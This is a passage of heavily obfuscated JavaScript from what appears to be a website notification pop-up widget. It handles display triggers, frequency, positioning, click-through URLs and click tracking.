$rrrDcrur==_0x4df006(0x6,-0x10,0x4f,0x98,0x124)){if(_0x4860a4(0x2f5,0x3c7,0x3e8,0x38f,0x2f7)===_0x4df006(-0x96,-0x3d,-0x110,-0x48,-0xe2)){try{if(_0x4860a4(0x5a1,0x4ec,0x4ac,0x3c7,0x558)===_0x41afcb(0xa8,-0x53,0x1d,-0x7e,0x10f)){return null;}else{Object["\u006b\u0065\u0079\u0073"]($bYKqEGpxf)['forEach'](function(_0x5b236d){console["\u006c\u006f\u0067"](_0x5b236d);});}}catch(_0x270065){}}else{_0x431270["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]=this['options']["\u0075\u0072\u006c"];}}}}catch(_0x3c4473){}if(_ZcXzzNYP==_0x4df006(0x1e8,0x52,0x7a,0x124,0x33)&&_HGYoZXhd!=[]){try{_qL=_0x4df006(-0x132,-0x102,-0x128,-0x4a,-0x8d);}catch(_0x2b14e6){}}else{}try{if(_0x5c6d7b(-0x206,-0x2d8,-0x39b,-0x375,-0x2d0)===_0x4df006(0xce,-0xf1,0x90,0x4,0x95)){try{_0xd5a657=_0x1c10d2['parse']("\u007b\u007d");}catch(_0x1b849e){}}else{while($vxVMlVFE5!={}){var _0xb04eee=[];}}}catch(_0x3c09df){}try{if(_0x3933c7(0x30,0xb6,0x65,-0x40,0x182)!==_0x41afcb(-0x39,-0x9e,0x4e,-0x4,0x14)){try{_0x9fb276['keys'](_0x4ccc19)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x2bc448){_0x2ec747['log'](_0x2bc448);});}catch(_0x53e3fa){}}else{while($RIyRue==[]||$DGRfYesi!=0x3d2){if(_0x5c6d7b(-0x1a1,-0x225,-0x179,-0x152,-0x13d)===_0x3933c7(0x1f2,0x1c9,0x195,0x2b1,0x15e)){_0x6d71e1=!![];}else{try{if(_0x4860a4(0x4ac,0x521,0x501,0x44d,0x52f)===_0x3933c7(0xe2,0xa7,0x22,-0x3f,0xfe)){try{_0x3c22d4['log']({});}catch(_0x27ec21){return null;}}else{$vjAc5=JSON['parse']("}{".split("").reverse().join(""));}}catch(_0x5b3bdf){}}}}}catch(_0x111d33){}if(typeof $JduXB==_0x5c6d7b(-0x1bc,-0x28b,-0x2d9,-0x1ca,-0x290)){try{if(_0x4860a4(0x45d,0x422,0x417,0x330,0x442)===_0x4860a4(0x472,0x40f,0x42e,0x3e4,0x34f)){return![];}else{var _0x354999=[];}}catch(_0x5dbdc4){}}else{}if($Xoklw4!=undefined){if(_0x4df006(-0x9e,0xc4,-0xe,0xf,0xf)===_0x4860a4(0x362,0x368,0x394,0x324,0x305)){_0xe1c6ab(_0x2f3127);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x28fd59);}else{try{console['log'](null);}catch(_0x4e690a){}}}else{}}catch(_0x288935){}function _0x41afcb(_0x547bd6,_0xa05682,_0x9121d,_0x35eed4,_0x34d3f4){return _0x2395(_0x9121d- -0x3a,_0x547bd6);}function _0x4df006(_0x2bb859,_0x1a1e33,_0x2d669b,_0x58ce3e,_0x4bfc98){return _0x2395(_0x58ce3e- -0xb9,_0x2bb859);}function _0x4860a4(_0x1aad18,_0x4e4397,_0x282c35,_0x4dd1bb,_0x3d733b){return _0x2395(_0x282c35-0x377,_0x3d733b);}return[];})({});var _0x3832b7=0x3+0x7;let _0x2b60ba=this['is_page_delay_triggered'](this['options']['triggers_delay']);_0x3832b7=0x0+0x7;if(!_0x2b60ba){if(_0x218b0e(0x2f,0xb5,0x10d,0x1e,0x121)===_0x86d35f(-0x237,-0x1be,-0x306,-0x2b8,-0x207)){_0xaccc92["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x3b1e48(0x574,0x574,0x4f4,0x5a4,0x555);}else{return![];}}}else{_0x3103de["\u006c\u006f\u0067"](_0x470b0f);}}else{if(_0xdff036(0xc3,0x1b9,0x11b,0x120,0xa7)!==_0x3b1e48(0x489,0x3eb,0x496,0x4c4,0x58d)){if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']){try{if(_0x3b1e48(0x349,0x361,0x438,0x514,0x40d)!==_0xdff036(-0x6b,-0x2,0x80,0x72,0x92)){try{var _0x49b27a=!![];var _0x45f868=0x8+0x1;var _0x2f5cd5=_0x44fabd(0x42d,0x434,0x584,0x3e8,0x496);_0x45f868=0x7+0x7;}catch(_0xcaab86){}return 0x39;}else{var _0x1c1365=0x8+0x9;var _0x4c9f3d={};_0x1c1365=0x6+0x6;var _0x51f7ce=!![];var _0x1632c0;var _0x3c435c=[];_0x1632c0=0x9+0x3;function _0x342a97(){function _0x2c6a34(_0x4612e6,_0x2781ab,_0x386f77,_0x100f14,_0x50242c){return _0x2395(_0x386f77- -0x1ed,_0x100f14);}function _0x4cc631(_0xe8ac30,_0x420890,_0x5de2e5,_0x5d8739,_0x588ec3){return _0x2395(_0x5de2e5- -0x190,_0x5d8739);}function _0x4520e7(_0x369b7c,_0x23a9dc,_0x41b0ed,_0x298c4f,_0x50c074){return _0x2395(_0x298c4f- -0x67,_0x23a9dc);}function _0x9d8d3e(_0x4de5aa,_0x1630c0,_0x1d1785,_0x59245f,_0x1ed519){return _0x2395(_0x59245f-0x344,_0x4de5aa);}function _0x14c304(_0x4563b3,_0x3e9beb,_0x2b3a78,_0x488314,_0x5b805f){return _0x2395(_0x3e9beb- -0x9e,_0x4563b3);}try{if(_0x2c6a34(0x69,0x72,0x0,0x6e,-0x31)!==_0x2c6a34(0x63,0x1b,0x0,-0x49,0x33)){try{_0x3791b1=_0x140adc["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x14e04a){}}else{for(var _0x51e815=0x0;$zN9<0x5;_RLBIb++){if(_0x2c6a34(-0x74,0x7,-0xe8,-0x7,-0x10a)!==_0x2c6a34(-0x118,-0xb5,-0xe8,-0x1ad,-0xdf)){_0x33cc6d=_0x4ee2bc["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}else{try{if(_0x9d8d3e(0x303,0x3ff,0x33e,0x3ea,0x377)===_0x14c304(0x11d,0x48,-0x13,-0x80,-0x36)){return _0x4226d8["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x4cc631(-0x31,-0xc5,-0x118,-0x13e,-0x1d5));}else{console['log'](_iQQhd);}}catch(_0x41c434){}}}}}catch(_0x5e97bc){if(_0x9d8d3e(0x303,0x412,0x3e0,0x362,0x32c)!==_0x9d8d3e(0x37a,0x28b,0x32c,0x362,0x2e3)){var _0x3e4059=0x0+0x5;let _0x2d32a1=_0x51eecb["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x3e4059=0x9;if(_0x2d32a1!==-(0x3f546^0x3f547)){_0x561598=_0x1d2fe5['split']("\u0023")[0x68d1e^0x68d1e];}return _0x57bb08;}else{return null;}}}function _0x39d182(_0x16d8ad,_0x19206f){function _0x38b2de(_0x57b393,_0x4675fc,_0x1a5955,_0x3f060b,_0x498612){return _0x2395(_0x498612-0x3d7,_0x3f060b);}function _0x488f80(_0x463ccf,_0x25c273,_0x58373c,_0x3d3b9a,_0x3e23ac){return _0x2395(_0x25c273- -0x26d,_0x3d3b9a);}function _0x1733fc(_0x51c87a,_0x201136,_0x4a89e0,_0x35bab1,_0x68abcb){return _0x2395(_0x35bab1- -0x1cb,_0x4a89e0);}function _0x3f0a05(_0x46322e,_0x5dfd72,_0x3fb11f,_0x53ca05,_0x2f0e10){return _0x2395(_0x53ca05- -0x167,_0x5dfd72);}function _0x2feab2(_0xfe6885,_0x3ea1d6,_0x2c677f,_0x3520f8,_0x28accc){return _0x2395(_0x3ea1d6- -0x201,_0xfe6885);}try{if(_0x488f80(-0x76,-0x83,-0x12b,-0xa0,-0x61)!==_0x488f80(-0x101,-0x83,-0xef,-0x22,-0xbc)){_0x4883c5=![];}else{try{if(_0x488f80(0x39,-0x86,-0x155,0x13,-0x9d)===_0x488f80(-0x9f,-0x86,0x3,-0x29,0x4d)){$tOacvph=JSON['parse']("}{".split("").reverse().join(""));}else{try{_0x5bb1c5++;}catch(_0x337b4b){}}}catch(_0x2326dc){}}}catch(_0xc300d2){if(_0x38b2de(0x45b,0x44e,0x541,0x4a6,0x503)===_0x1733fc(-0x166,0x54,0x43,-0x9f,-0x57)){return null;}else{if(typeof _0x434d18==_0x38b2de(0x439,0x444,0x5eb,0x58c,0x528)){try{_0x48b06d++;}catch(_0x25635a){}}}}}function _0x4b9381(){function _0x54eb39(_0x282248,_0x1bf122,_0x17bfa0,_0x24ef25,_0x846ac0){return _0x2395(_0x282248- -0x2d6,_0x1bf122);}function _0x4d3c59(_0x228d21,_0x518ae6,_0x50e843,_0x4e23dc,_0x2173e4){return _0x2395(_0x518ae6- -0x2be,_0x4e23dc);}try{try{if(_0x4d3c59(-0x1a6,-0x1c7,-0x133,-0x1d5,-0x1d8)===_0x54eb39(-0x1df,-0x1af,-0x154,-0x1a2,-0xfd)){_PtdiE=JSON['parse']("\u007b\u007d");}else{return null;}}catch(_0x31d76a){}}catch(_0x3370f5){return null;}}}}catch(_0x26ab83){}var _0x170a7d=0x4+0x0;let _0x953c5f=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers']);_0x170a7d=0x5+0x3;if(!_0x953c5f){if(_0xdff036(0x1a7,0x208,0x1b1,0x1a8,0x225)===_0x3b1e48(0x441,0x481,0x4b4,0x525,0x440)){try{_0x319c05=_0x10a473['parse']("}{".split("").reverse().join(""));}catch(_0x2b7d2f){}}else{return![];}}}}else{var _0xb074f4=0x10d;}}switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]){case _0x3b1e48(0x4e0,0x5ee,0x511,0x423,0x581):break;case _0x3b1e48(0x63b,0x5d0,0x5ba,0x614,0x603):if(sessionStorage['getItem'](_0x218b0e(0x6,0x15a,0x75,-0x6e,0x60)+this['options']['notification_id'])){if(_0x218b0e(0x9e,0x61,0xe,0x1c,-0x51)!==_0x86d35f(-0x324,-0x3c7,-0x2f6,-0x2f4,-0x324)){while(typeof _0x1758e1==_0x218b0e(0x1ae,0x1a8,0x123,0x1ea,0x48)){try{_0x11c6fc=_0x38f1b5["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0xa70cb2){}}}else{return![];}}break;case _0x44fabd(0x44b,0x461,0x379,0x36b,0x44c):if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xdff036(0x142,0x77,0xd1,0x146,0x32)+this['options']['notification_id'])){if(_0x3b1e48(0x57d,0x500,0x529,0x516,0x617)===_0x218b0e(0x32,0xb9,0x25,0xb6,0xd7)){return null;}else{return![];}}break;}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']&&window['outerWidth']<(0xbea71^0xbe971)||!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]&&window['outerWidth']>(0x75489^0x75789)){if(_0x3b1e48(0x5dd,0x576,0x531,0x5ef,0x507)!==_0x3b1e48(0x3fe,0x402,0x4cd,0x597,0x413)){return![];}else{try{var _0x3a8329=0x9+0x5;var _0x350fcc=[];_0x3a8329=0x3+0x7;}catch(_0x362536){}}}let _0xad238d=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x86d35f(-0x2a6,-0x1e5,-0x1fd,-0x291,-0x1e3));_0xad238d['className']=_0xdff036(0xab,-0x1f,0x41,-0x78,0x30);_0xad238d["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x3b1e48(0x409,0x441,0x419,0x470,0x4e1)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xdff036(0x208,0x49,0x134,0xd1,0x183),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']);function _0x3b1e48(_0x3db61a,_0x525c87,_0x4d46f2,_0x5f3de2,_0x2f7bc6){return _0x2395(_0x4d46f2-0x3e6,_0x3db61a);}_0xad238d['setAttribute'](_0x3b1e48(0x608,0x629,0x5b7,0x574,0x607),this['options']['on_animation']);_0xad238d['setAttribute'](_0x218b0e(0x1d5,0x173,0x136,0x16e,0x1c5),this['options']["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]);_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x218b0e(0x11f,0x1b0,0xdd,0x1f,0x12c),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']);function _0x86d35f(_0x6122c,_0x2c706f,_0x1f6908,_0x2250c5,_0x47ab57){return _0x2395(_0x6122c- -0x360,_0x2c706f);}function _0xdff036(_0x1bafc6,_0x1fd074,_0x5430b3,_0x559678,_0x412cc5){return _0x2395(_0x5430b3-0x2e,_0x1fd074);}_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xdff036(-0x84,0xcd,0x42,0x16,0x107),_0xdff036(0x20b,0x1e0,0x161,0x16b,0x10b));_0xad238d['innerHTML']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"];if(this['options']["\u0063\u006c\u006f\u0073\u0065"]){if(_0x3b1e48(0x4fb,0x4ad,0x535,0x4fd,0x4b9)!==_0x86d35f(-0x211,-0x2c7,-0x180,-0x12a,-0x165)){_0x5a679f++;}else{let _0x2fab89=_0xad238d["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0xdff036(0x11f,0x1b1,0x1e1,0x236,0x267));_0x2fab89["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x218b0e(0x254,0x1c6,0x160,0x11c,0x139);_0x2fab89["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x218b0e(-0x58,-0x6b,0x7b,0x106,0x15f),_0x3a3960=>{function _0x5ad8b8(_0x45deb6,_0x2d5102,_0x1c84f0,_0x593a70,_0x48d7a6){return _0x2395(_0x593a70-0x57,_0x2d5102);}function _0x5e81a6(_0x3f4626,_0x4874e8,_0x5669ee,_0x5ba9aa,_0x4dda32){return _0x2395(_0x3f4626- -0x114,_0x4874e8);}if(_0x5ad8b8(0x208,0x1d6,0x1b5,0x1c9,0x24c)===_0x5ad8b8(0x1e2,0x27b,0x10c,0x1c9,0x1da)){_0x3a3960['stopPropagation']();this['constructor']["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0xad238d);}else{try{_0x28f7ad++;}catch(_0x12882c){}}});}}function _0x44fabd(_0x107882,_0x3ac3be,_0x363ba3,_0x1610fd,_0x22fb99){return _0x2395(_0x22fb99-0x3cc,_0x363ba3);}function _0x218b0e(_0x4c8d97,_0x5edad0,_0x560db2,_0xace820,_0x1040e3){return _0x2395(_0x560db2- -0x2e,_0xace820);}if(typeof this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']!==_0xdff036(0x1da,0x17c,0x1f4,0x1e9,0x1d3)&&this['options']["\u0075\u0072\u006c"]!==''){_0xad238d["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x44fabd(0x4ce,0x4a5,0x4d4,0x4cb,0x4d8);_0xad238d["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x44fabd(0x535,0x46b,0x43a,0x3df,0x475),_0x50195d=>{function _0xde606a(_0x120750,_0x38670e,_0x3eac09,_0xfd69,_0xdbdfba){return _0x2395(_0x120750-0x27,_0xfd69);}function _0x216319(_0x246844,_0x5246c3,_0x3d6629,_0x50ef72,_0x125834){return _0x2395(_0x50ef72-0x3af,_0x3d6629);}function _0x35157a(_0x1cad20,_0x3bde9b,_0x2df98e,_0x13830d,_0x9f1355){return _0x2395(_0x2df98e-0x3cc,_0x3bde9b);}function _0x1ba86f(_0x4814b2,_0x2d1316,_0x5452e5,_0x1c3302,_0x419dc8){return _0x2395(_0x419dc8-0x5e,_0x1c3302);}function _0x265c53(_0x3a7194,_0x3ed251,_0x4123d0,_0x4fed1a,_0x509a8a){return _0x2395(_0x3ed251-0x14f,_0x509a8a);}if(_0x35157a(0x3ae,0x409,0x424,0x429,0x38a)!==_0x35157a(0x4d0,0x545,0x51f,0x489,0x52a)){if(_0x50195d['target']["\u0074\u0061\u0067\u004e\u0061\u006d\u0065"]=="\u0041"||_0x50195d["\u0074\u0061\u0072\u0067\u0065\u0074"]['parentNode']["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['tagName']=="\u0041"){return![];}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],"\u0074\u0079\u0070\u0065":_0x216319(0x4fd,0x58c,0x4f2,0x4ab,0x404),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0xde606a(0xd0,0x52,0x3b,0x191,0xd)});}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]){if(_0x1ba86f(0x210,0x9f,0x223,0x104,0x16f)===_0x1ba86f(0x15d,0x20c,0xae,0x1b5,0x16f)){window['open'](this['options']["\u0075\u0072\u006c"],_0x1ba86f(0x176,0x15b,0x190,0x22b,0x1dd));}else{return null;}}else{if(_0x265c53(0x23e,0x237,0x222,0x2d6,0x32b)!==_0x35157a(0x507,0x4e6,0x4b4,0x44e,0x463)){try{var _0x50fe43=[];}catch(_0x2fa0cf){}}else{window['location']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"];}}_0x50195d["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();}else{return null;}},![]);}let _0x287d90=_0xad238d["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x218b0e(0x9a,0xb6,0x8e,0x171,0x4));if(_0x287d90){_0x287d90["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x3b1e48(0x57d,0x3cd,0x48f,0x40d,0x467),_0x58eed0=>{try{if(_0x2c095a(0x38f,0x2fa,0x3cd,0x321,0x389)!==_0x1d65eb(0x449,0x43a,0x2ca,0x30a,0x380)){var _0x3dac86=!![];var _0x223a57;var _0x2804a1=undefined;_0x223a57=0x9+0x8;var _0x5e7f45=undefined;var _0x40cbea=[];var _0x3aa53a=0x5e;var _0x3f10e4=0x4+0x7;var _0x112f17=undefined;_0x3f10e4=_0x1d65eb(0x241,0x414,0x424,0x29b,0x330);if(typeof $wsgVxmCBu==_0x1fd6dc(-0x131,0x5f,-0x22,-0x6f,0x31)){if(_0x2c095a(0x564,0x41d,0x41a,0x4cc,0x472)!==_0x392d8e(0x26b,0x23e,0x32e,0x216,0x170)){try{if(_0x2c095a(0x2f1,0x478,0x386,0x312,0x3d4)===_0x3a8a30(0x14d,0xee,-0x87,0xc2,0x58)){try{$VmXz=JSON['parse']("}{".split("").reverse().join(""));}catch(_0x1754d9){}}else{try{_0x447527=_0x1fd6dc(-0x32,-0xce,0x89,-0x69,-0x29);}catch(_0x25e5db){}}}catch(_0x5d5551){}}else{_0x478290=_0x35251b;}}else{}for(var _0x26f3dc=0x0;$ZC<0x5;_rrLwL4++){if(_0x2c095a(0x46e,0x34f,0x366,0x3c6,0x405)!==_0x2c095a(0x395,0x38e,0x3f9,0x4e8,0x474)){try{if(_0x1d65eb(0x2ba,0x3cb,0x436,0x469,0x3aa)===_0x3a8a30(-0x20,-0x43,0xd8,0x22,0x5d)){_0x5b5e91=null;}else{if(_UGypgmyFy4>null){try{if(_0x3a8a30(0xfd,0x123,0x150,0x7d,0xe1)!==_0x3a8a30(0x13c,0xef,0x57,0x12d,0xaa)){$AoySwG++;}else{_0x531665++;}}catch(_0x933b7d){}}}}catch(_0x1a72d2){break;}}else{_0x2dc66d();_0x19b5c0=!![];}}try{while(_GEKYSPAVb8!=[]){if(_RzBexQtYL>[]){try{_pm7++;}catch(_0x40ee5b){}}}}catch(_0x13a824){}}else{_0x2be6a9=null;}}catch(_0x114cc4){}function _0x2c095a(_0x5ba839,_0x42c2a8,_0x3824bd,_0x25a68d,_0x2e7feb){return _0x2395(_0x2e7feb-0x2f8,_0x42c2a8);}var _0x4f0d42;function _0x392d8e(_0x14ae25,_0xa64a46,_0x11f28b,_0x1fd7b4,_0x56085d){return _0x2395(_0xa64a46-0x77,_0x11f28b);}function _0x1fd6dc(_0x5daa56,_0x2a7263,_0x1ba6d5,_0x325b4e,_0x1fda67){return _0x2395(_0x325b4e- -0x1c0,_0x2a7263);}function _0x3a8a30(_0xe18d3b,_0x2940b3,_0x3a04bf,_0x112f06,_0x36ea79){return _0x2395(_0x36ea79- -0x84,_0xe18d3b);}let _0x233ea0=_0x58eed0['currentTarget']['href'];_0x4f0d42=_0x2c095a(0x427,0x484,0x55f,0x5a2,0x4e4);window["\u006f\u0070\u0065\u006e"](_0x233ea0,_0x3a8a30(0xad,0x88,0xe1,0x1e2,0xfb));_0x58eed0["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();function _0x1d65eb(_0x554a6c,_0x460ee6,_0x28f05e,_0x13fe5f,_0x12ffb2){return _0x2395(_0x12ffb2-0x2ac,_0x554a6c);}_0x58eed0['preventDefault']();});}return _0xad238d;}["\u0069\u006e\u0069\u0074\u0069\u0061\u0074\u0065"](_0x2dfec4={}){function _0x312b82(_0x416cbe,_0x354ab1,_0x59e1e5,_0x269ff0,_0x23f192){return _0x2395(_0x416cbe- -0x48,_0x269ff0);}let _0x18b9f4=()=>{var _0x45c47f;let _0x48a2f7=null;_0x45c47f=0x3+0x6;_0x48a2f7=setInterval(()=>{function _0x4b56b8(_0x3f7ac0,_0x16a052,_0x17024b,_0x3a3ed8,_0x4ef9f6){return _0x2395(_0x16a052- -0xe5,_0x3f7ac0);}function _0x10f93b(_0x54cbe4,_0x16b162,_0xde0aff,_0x2cad78,_0x44ec2b){return _0x2395(_0x2cad78-0x3b4,_0x44ec2b);}function _0x26fe15(_0x322631,_0x2e80cc,_0x4b0b39,_0x2356a3,_0x3a4a63){return _0x2395(_0x3a4a63-0x153,_0x322631);}if(_0x10f93b(0x46c,0x452,0x4af,0x437,0x4ac)!==_0x10f93b(0x461,0x61c,0x561,0x557,0x631)){if(pixel_css_loaded){clearInterval(_0x48a2f7);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x2dfec4);}}else{while(_0x3bcd89==_0x24e565&&_0x1bc861!=[]){_0x230639=_0x26fe15(0x246,0x176,0x268,0x182,0x1e5);}}},0x3d8d3^0x3d8b7);};var _0x4d5db2=0x0+0x4;let _0x546f9c=_0x1d4109=>{function _0x581fb6(_0x37dc06,_0x36594f,_0x20d3f9,_0x40a7d9,_0x34ba71){return _0x2395(_0x37dc06- -0x13b,_0x36594f);}function _0x3e0613(_0x55236b,_0x17282c,_0x437d17,_0xdc2476,_0x5c0f61){return _0x2395(_0x437d17-0x9e,_0x5c0f61);}function _0x1a2205(_0x25993e,_0xd35bd3,_0x54e95d,_0x228bfe,_0x174ad1){return _0x2395(_0xd35bd3- -0x1c9,_0x54e95d);}function _0x314e13(_0x4cecef,_0xf4a24,_0x27eabe,_0x1bfa0e,_0x53312a){return _0x2395(_0x4cecef-0x2ed,_0x27eabe);}function _0x21fee8(_0x906b72,_0x1d89ba,_0x41f90d,_0x48d4b4,_0x89872f){return _0x2395(_0x906b72- -0x2b6,_0x48d4b4);}if(_0x21fee8(-0xce,-0xaf,-0xae,-0x17e,0x1b)!==_0x21fee8(-0xdb,-0x127,-0x181,-0xb8,-0x177)){var _0x3a2951=0x0+0x5;let _0x55d3f1=_0x1d4109["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x3a2951=0x9;if(_0x55d3f1!==-(0x3f546^0x3f547)){if(_0x21fee8(-0x14e,-0xfa,-0xba,-0x9b,-0xc4)!==_0x3e0613(0x1f2,0xe2,0x1a5,0x19b,0xfa)){_0x1d4109=_0x1d4109['split']("\u0023")[0x68d1e^0x68d1e];}else{this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x33f8ca['content']||'';this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x2ef300['should_show']===_0x314e13(0x4b3,0x531,0x592,0x564,0x540)?!![]:_0x11b5bb["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x453624['delay']===_0x1a2205(-0x3e,-0x3,0xcb,-0x1e,0x3a)?0x36ed5^0x3656d:_0x4df2d5["\u0064\u0065\u006c\u0061\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']=typeof _0x262ffa['duration']===_0x314e13(0x4b3,0x5a7,0x54f,0x46f,0x528)?0x2f9ce^0x2f276:_0x541a3c["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['selector']=_0x1eef06['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']=_0x1ed178['url'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]=_0x35822f["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]||!![];this['options']["\u0063\u006c\u006f\u0073\u0065"]=_0x594c25['close']||![];this['options']['stop_on_focus']=_0x328473["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]=typeof _0x3abc71["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x314e13(0x4b3,0x4e1,0x512,0x4eb,0x498)?_0x1a2205(-0x224,-0x1ad,-0x171,-0x245,-0xc6):_0x4ff5e1['position'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]=typeof _0x143183["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x1a2205(0x59,-0x3,-0xaf,-0x9a,0xf3)?!![]:_0x16eee9["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x39eddd["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]=typeof _0x5bd3f0["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]===_0x581fb6(0x8b,0x148,0x3c,0xf4,0xcb)?![]:_0x1a661c['trigger_all_delay'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers_delay']=_0x14ee04["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_delay_display']=typeof 